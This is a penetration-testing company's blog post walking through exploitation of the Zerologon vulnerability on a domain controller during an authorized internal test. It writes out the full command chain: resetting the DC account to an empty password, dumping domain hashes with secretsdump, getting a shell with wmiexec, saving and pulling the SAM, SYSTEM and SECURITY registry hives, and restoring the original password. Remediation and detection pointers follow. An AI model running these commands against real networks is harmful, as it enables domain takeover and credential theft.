This is a new post in the ‘Interesting Take Over’ series of posts. The first post is here – Interesting Take Over Situations (part 1), Zabbix Vulnerability oriented.
Zerologon
The Zerologon exploit seems to be the new hotness in regards to privilege escalation attacks being performed on internal active directory infrastructures. The exploit allows an attacker with access to an internal network to escalate to Domain Admin without credentials.
During an internal network penetration test, I came across one domain controller that was listed as in-scope that was actually vulnerable to Zerologon. This blog post will walk through utilizing publicly available exploit code to compromise a network through Zerologon.
Discovery
Reviewing some Nessus results – I came across the following vulnerability:

Additional tools that can be used to detect the Zerologon vulnerability can be found here.
Exploitation
Exploit code became available on GitHub around the early part of September. The instructions appear to be straight forward however I will show some specific output via screenshots that would help an individual attempting to do this their first time.

I made use of the following exploit code found on GitHub. Some prerequisites can be found in the requirements.txt file and ensure that the installed version of Impacket is the commit b867b21 or newer.
To exploit a vulnerable domain controller, execute the following command:
python3 set_empty_pw.py DC_NETBIOS_Name DC_IP_AddressIf the exploit is successful you can utilize secretsdump from Impacket to extract domain hashes from the domain controller using the following command:
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'DOMAIN/DC_NETBIOS_Name$@DC_IP_Address'With the hashes extracted from the domain controller, you have the access required to escalate to Domain Admin. Now to restore the domain controller back to its original state. The GitHub repository references wmiexec.py (from Impacket) to extract the SAM / SYSTEM / SECURITY from the domain controller. The following command would be executed to obtain access to the domain controller:
wmiexec.py -hashes Domain_Admin_Hash ‘DOMAIN/Domain_Admin_Username@DC_IP_Address’With access to the domain controller, execute the following commands to extract the SAM/SYSTEM/SECURITY files:
reg save HKLM\SYSTEM system.save
reg save HKLM\SAM sam.save
reg save HKLM\SECURITY security.save
get system.save
get sam.save
get security.save
del /f system.save
del /f sam.save
del /f security.save
With the files on your local filesystem, execute the following command to extract out the “plain_password_hex” of the domain controller (refer to the screenshot as well to see the required password field):
secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Now we should have everything needed to successfully restore the domain controller back to normal operation. Issue the following command to perform the restoration process:
python3 reinstall_original_pw.py DC_NETBIOS_Name DC_IP_Address Plain_Password_HexRemediation
Microsoft has produced the following link on the remediation process. The current process is a phased rollout in which the initial deployment “will enable the domain controllers to protect Windows devices by default, log events for non-compliant device discovery, and have the option to enable protection for all domain-joined devices with explicit exceptions.” The second phase is slotted for Q1 of 2021 which will perform the following “The DCs will be placed in enforcement mode, which requires all Windows and non-Windows devices to use secure Remote Procedure Call (RPC) with Netlogon secure channel or to explicitly allow the account by adding an exception for any non-compliant device.”
Additional precaution can be implemented to detect the Zerologon exploit being performed on the network a Snort Rule as well as a Zeek detection package.
MORE FROM WHITE OAK SECURITY
White Oak Security is a highly skilled and knowledgeable cyber security testing company that works hard to get into the minds of opponents to help protect those we serve from malicious threats through expertise, integrity, and passion.